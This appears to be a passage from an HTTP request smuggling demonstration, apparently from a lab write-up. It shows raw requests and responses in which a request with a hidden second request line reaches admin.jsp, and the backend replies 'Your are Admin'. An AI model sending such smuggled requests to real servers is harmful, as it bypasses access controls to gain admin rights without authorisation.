 GET /user.jsp HTTP/1.1
Host: backend
Content-Length: 42
HTTP/1.1 200
Set-Cookie: JSESSIONID=7272B9049F67FA8498654995D02CFBB6; Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 35
Date: Sun, 15 Mar 2020 22:56:57 GMT
Your are normal user, method=GET
GET /user.jsp HTTP/1.1
Host: backend
X: GET http://192.168.83.1:8080/admin.jsp HTTP/1.0
HTTP/1.1 200
Set-Cookie: JSESSIONID=EB482188003651DA4A672BE785DB8066; Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 29
Date: Sun, 15 Mar 2020 22:56:57 GMT
Connection: close
Your are Admin, method=GET